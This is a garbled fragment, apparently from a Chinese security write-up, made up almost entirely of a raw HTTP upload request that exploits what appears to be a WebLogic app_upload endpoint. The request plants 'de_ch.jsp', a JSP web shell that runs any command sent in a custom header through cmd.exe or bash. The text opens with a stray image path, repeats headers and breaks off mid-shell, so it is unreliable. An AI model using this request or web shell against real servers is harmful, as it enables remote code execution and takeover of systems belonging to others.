 on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
wl_request_type: app_upload
wl_upload_application_name:.
wls_salt: Uw5ke+ebbp1qQzvmVxZ7fw==
wls_signature: mXj2g0oxXmhjx/OD5RTTMQ==
Connection: close
Content-Type: multipart/form-data;
boundary=----Web;boundary=----WebKitFormBoundaryGXC8ijA5gg3lSDUB
Content-Length: 1006
wl_request_type: app_upload
wl_upload_application_name:.
wls_salt: Uw5ke+ebbp1qQzvmVxZ7fw==
Cookie: BIGipServerteacher-file=452310026.20480.0000; BIGipServerteacher_mana=
217429002.48411.0000
Connection: close
Content-Disposition:form-data;name="cha;"filename="de_ch.jsp"
<%
try {
java.lang.String name = "";
java.lang.String cmd = request.getHeader("wsdhm");
if(cmd==null) {
out.println("please input command!");
}
boolean isWin = (java.io.File.separatorChar == '/') ? false : true;
java.lang.String[] boot;
if (isWin) {
boot = new java.lang.String[] { "cmd.exe", "/c", cmd };
} else {
boot = new java.lang.String[] { "/bin/bash", "-c", cmd };
}
java.lang.ProcessBuilder pb = new java.lang.ProcessBuilder(boot);
pb.redirectErrorStream(true);
java.lang.Process p = pb.start();
先知社区
猪猪谈安全